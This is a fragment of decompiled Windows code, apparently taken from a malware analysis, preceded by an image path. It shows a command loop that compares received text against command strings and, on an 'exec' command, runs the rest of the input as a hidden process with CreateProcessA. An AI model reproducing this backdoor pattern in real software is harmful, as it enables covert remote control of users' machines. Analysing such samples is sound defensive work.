 if ( strncmp(Str1, buf, 5u) )
break;
Sleep(0x60000u);
}
if ( strncmp(aExec, buf, 4u) )
{
if ( buf[0] == 113 )
{
CloseHandle(hObject);
break;
}
goto LABEL_10;
}
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
CreateProcessA(0, &buf[5], 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);